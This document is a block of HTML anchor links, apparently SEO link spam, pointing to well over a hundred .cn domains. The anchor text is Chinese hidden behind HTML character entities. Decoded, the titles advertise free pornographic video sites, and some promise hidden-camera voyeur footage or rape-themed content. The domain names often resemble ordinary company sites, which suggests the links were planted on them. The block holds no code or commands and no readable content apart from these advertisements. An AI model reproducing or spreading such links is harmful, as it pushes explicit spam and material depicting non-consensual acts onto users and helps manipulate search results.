<a href="http://88bp.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://bjsxzp.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av</a>|
<a href="http://xianhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ds36.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nt81.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxeee.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://qqsheji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://mdsake.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://usblock.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://bjqiangxh.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://czytly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://shwayy.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://51334.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://generationapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://aks666.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://educase.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://1hzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://qmqt.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://suoliang.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lkj123.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zp59.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://44753.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harryxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://epzww.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lntlwx.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://genection.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://quban360.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://hebyn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lehuika.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;91</a>|
<a href="http://jobhr168.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sclsxwhg.cn" target="_blank">&#x56FD;&#x4EA7;va.&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E00;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mtcex.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://tqpif.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;zzz</a>|
<a href="http://ng85.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51735.net.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://emeiti.com.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://jishisong.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://singlem.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhfund.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://sctfshebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://di1i3.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mfuliao.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://hkcae.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tixon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://wxerc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mtkb.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://hq777.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaichi.com.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pusao.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://tongfays.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://jja90.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://sxgongju.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://csbkzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dlwh.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://graphage.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luckywords.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://hjniubang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x9999;&#x8549;av.com</a>|
<a href="http://gddaneng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ajingdong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://h560.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://7suluo.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://d548.cn" target="_blank">18&#x7981;h</a>|
<a href="http://pinpailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzchw.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://uijk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aite86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://duanba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zu924.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fxnw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://minidriver.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;hd</a>|
<a href="http://nliuubx.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://052xhw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://ebvqg.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://lagm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;</a>|
<a href="http://fyhu.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bulala.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://miunue.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://liancen.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://idfseo.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tengnou.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://itourstibet.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://galace.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://lsfybj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghong03.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://ly581.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buja.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://movieclub.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wawastar.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://emmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://hsfjj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512kj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
